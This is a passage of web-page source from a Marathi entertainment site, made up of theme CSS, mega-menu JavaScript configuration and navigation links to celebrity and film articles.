.td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_59 .td-module-container:before{bottom:-0px}.tdi_59 .td-module-meta-info{padding:15px 5px}.tdi_59 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_59 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_59 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_59 .tdb-mega-modules-wrap{padding:14px}.tdi_59 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_59 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_59 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_59 .td_module_wrap .td-module-container:before{display:block!important}.tdi_59 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_59 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_59 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_59 .td-module-container:before{bottom:-0px}.tdi_59 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_59 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_59 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_59 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_59 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_59 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_59 .td_module_wrap .td-module-container:before{display:block!important}.tdi_59 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_59 .td_module_wrap{clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_59 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_59 .td-module-container:before{bottom:-0px}.tdi_59 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_59 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_59 = new tdBlock();
block_tdi_59.id = "tdi_59";
block_tdi_59.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"75","mm_align_screen":"yes","f_elem_font_family":"445","f_elem_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"eyJhbGwiOiIxNXB4IDIwcHggMTZweCIsInBvcnRyYWl0IjoiMTJweCAxNXB4IDEzcHgiLCJsYW5kc2NhcGUiOiIxNXB4IDE4cHggMTZweCJ9","f_elem_font_line_height":"1","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"500","align_horiz":"content-horiz-left","inline":"yes","f_elem_font_spacing":"0.4","show_mega":"yes","f_title_font_family":"445","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"445","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"500","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_59","tdc_css_class_style":"tdi_59_rand_style","category_id":"36","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_59"}';
block_tdi_59.td_column_number = "3";
block_tdi_59.block_type = "tdb_header_mega_menu";
block_tdi_59.post_count = "5";
block_tdi_59.found_posts = "9";
block_tdi_59.header_color = "";
block_tdi_59.ajax_pagination_infinite_stop = "";
block_tdi_59.max_num_pages = "2";
tdBlocksArray.push(block_tdi_59);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_59 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://haltichitre.com/aneet-padda/"  rel="bookmark" class="td-image-wrap " title="Aneet Padda &#8211; अनीत पड्डा: &#8216;सय्यारा&#8217;मधून बॉलिवूडमध्ये (Bollywood) पदार्पण करणारी नवी तारका" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://haltichitre.com/wp-content/uploads/2025/07/Aneet-Padda-1-1-696x389.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://haltichitre.com/aneet-padda/"  rel="bookmark" title="Aneet Padda &#8211; अनीत पड्डा: &#8216;सय्यारा&#8217;मधून बॉलिवूडमध्ये (Bollywood) पदार्पण करणारी नवी तारका">Aneet Padda &#8211; अनीत पड्डा: &#8216;सय्यारा&#8217;मधून बॉलिवूडमध्ये (Bollywood) पदार्पण करणारी नवी तारका</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://haltichitre.com/michelle-yeoh/"  rel="bookmark" class="td-image-wrap " title="Michelle Yeoh &#8211; मिशेल यो" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://haltichitre.com/wp-content/uploads/2021/08/Michelle-yeoh.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://haltichitre.com/michelle-yeoh/"  rel="bookmark" title="Michelle Yeoh &#8211; मिशेल यो">Michelle Yeoh &#8211; मिशेल यो</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://haltichitre.com/veena-jagtap-wiki-biography-photos/"  rel="bookmark" class="td-image-wrap " title="Veena Jagtap Wiki, Biography, Photos &#8211; विणा जगताप" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://haltichitre.com/wp-content/uploads/2021/03/Veena-5.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://haltichitre.com/veena-jagtap-wiki-biography-photos/"  rel="bookmark" title="Veena Jagtap Wiki, Biography, Photos &#8211; विणा जगताप">Veena Jagtap Wiki, Biography, Photos &#8211; विणा जगताप</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://haltichitre.com/marathi-actress-sonalee-kulkarni/"  rel="bookmark" class="td-image-wrap " title="Marathi actress Sonalee Kulkarni : सोनाली कुलकर्णी" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://haltichitre.com/wp-content/uploads/2020/08/sonalee-kulkarni.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://haltichitre.com/marathi-actress-sonalee-kulkarni/"  rel="bookmark" title="Marathi actress Sonalee Kulkarni : सोनाली कुलकर्णी">Marathi actress Sonalee Kulkarni : सोनाली कुलकर्णी</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://haltichitre.com/marathi-movie-no-entry-pudhe-dhoka-aahe/"  rel="bookmark" class="td-image-wrap " title="Marathi Movie No Entry Pudhe Dhoka Aahe &#8211; नो एन्ट्री पुढे धोका आहे" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://haltichitre.com/wp-content/uploads/2020/08/sai-tamhankar-hot-bikini-8-1.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://haltichitre.com/marathi-movie-no-entry-pudhe-dhoka-aahe/"  rel="bookmark" title="Marathi Movie No Entry Pudhe Dhoka Aahe &#8211; नो एन्ट्री पुढे धोका आहे">Marathi Movie No Entry Pudhe Dhoka Aahe &#8211; नो एन्ट्री पुढे धोका आहे</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_59" data-td_block_id="tdi_59"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_59" data-td_block_id="tdi_59"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-468"><a href="https://haltichitre.com/category/celebrity/actor/"><div class="tdb-menu-item-text">Actor</div></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_60 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>.tdi_60 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_60:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_60:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_60.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_60.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_60 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_60 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_60 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_60 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_60 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_60 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_60 .entry-thumb{background-position:center 50%}.tdi_60 .td-image-wrap{padding-bottom:60%}.tdi_60 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:auto}.tdi_60 .td-post-vid-time{display:block}.tdi_60 .td-module-meta-info,.tdi_60 .td-next-prev-wrap{text-align:center}.tdi_60 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_60.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_60 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_60 .entry-title{margin:0px;font-family:Oswald!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_60 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_60 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_60 .td-post-category:not(.td-post-extra-category){display:none}.tdi_60 .td-author-date{display:none}.tdi_60 .td-post-author-name{display:none}.tdi_60 .td-post-date,.tdi_60 .td-post-author-name span{display:none}.tdi_60 .entry-review-stars{display:none}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_60:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_60 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_60 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}html:not([class*='ie']) .tdi_60 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .tdb-mega-modules-wrap{padding:20px}.tdi_60 .block-mega-child-cats{width:160px}.tdi_60 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_60 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_60 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_60 .td-module-container:before{bottom:-0px}.tdi_60 .td-module-meta-info{padding:15px 5px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-mega-modules-wrap{padding:14px}.tdi_60 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_60 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_60 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_60 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_60 .td-module-container:before{bottom:-0px}.tdi_60 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_60 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap{clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_60 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_60 .td-module-container:before{bottom:-0px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_60 = new tdBlock();
block_tdi_60.id = "tdi_60";
block_tdi_60.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"75","mm_align_screen":"yes","f_elem_font_family":"445","f_elem_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"eyJhbGwiOiIxNXB4IDIwcHggMTZweCIsInBvcnRyYWl0IjoiMTJweCAxNXB4IDEzcHgiLCJsYW5kc2NhcGUiOiIxNXB4IDE4cHggMTZweCJ9","f_elem_font_line_height":"1","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"500","align_horiz":"content-horiz-left","inline":"yes","f_elem_font_spacing":"0.4","show_mega":"yes","f_title_font_family":"445","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"445","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"500","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements 